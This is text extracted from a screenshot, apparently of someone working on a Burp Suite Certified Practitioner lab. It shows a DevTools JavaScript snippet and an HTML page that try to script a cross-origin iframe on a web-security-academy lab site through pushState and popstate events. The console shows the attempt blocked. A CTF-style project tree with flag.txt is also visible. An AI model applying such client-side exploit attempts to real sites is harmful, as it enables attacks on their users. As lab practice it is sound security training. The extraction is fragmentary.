 App 1 - Burp Suite Certified Pract
Exploit Server: App 1 - Burp Suite
https://exploit-0a0100b204bd06
App 1 - Burp Suite Certified Pract
exploit-0a0100b204bd06a2c0fd8ab201eb00bd.web-security-academy.net/exploit
Go to exploit server
Submit solution
Back to exam description
Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader
1 1
Page Snippets
Script snippet #1
New snippet
Script snippet #1
1 iframe=document.querySelector("#haha").contentWindow
2 function a() {
3 console.log("inside onload")
4 console.log(iframe)
5
6 history.pushState({}, '', "/");
7 var popStateEvent = new PopStateEvent('popstate', { state: {} });
8 dispatchEvent(popStateEvent);
9 }
10
11 function b(iframe) {
12 iframe.contentWindow.a = a
13 iframe.contentWindow.a()
14 }
15
16
17 b(iframe)
{} Line 13, Column 17
Ctrl+Enter Coverage: n/a
Watch
Breakpoints
No breakpoints
Scope
Not paused
Call Stack
Not paused
XHR/fetch Breakpoints
DOM Breakpoints
Global Listeners
Event Listener Breakpoints
CSP Violation Breakpoints
Console
top
Filter
Default levels
2 Issues: 1 1
Uncaught DOMException: Blocked a frame with origin "https://exploit-0a0100b….web-security-academy.net" from accessing a cross-origin frame.
Script snippet #1:12
at b (snippet:///Script%20snippet%20%231:12:12)
at snippet:///Script%20snippet%20%231:17:1
File Edit Selection View Go Run Terminal Help
● <script> • Untitled-4 - smuggling-mail - Visual Studio Code
4
EXPLORER
SMUGGLING-MAIL
challenge
admin
public
flag.txt
{} package.json
JS server.js
config
$ entrypoint.sh
hitch.conf
supervisord.conf
varnish.vcl
Dockerfile
$ run.sh
<script> Untitled-1
<script> Untitled-3
<script> Untitled-4
JS history.pushState({}, '', "/"); Untitled-2
1 <script>
2 function a() {
3 console.log("inside onload")
4 console.log(iframe)
5
6 history.pushState({}, '', "/");
7 var popStateEvent = new PopStateEvent('popstate', { state: {} });
8 dispatchEvent(popStateEvent);
9 }
10
11 function b(iframe) {
12 iframe.contentWindow.a = a
13 iframe.contentWindow.a()
14 }
15
16 function appendContent(iframe) {
17 iframe.document += 'a'
18 }
19 </script>
20 <iframe id="haha"
21 src='https://0ab800360434066dc0178acf003f000a.web-security-academy.net/?SearchTe
22 onload="b(this)">
23 </iframe>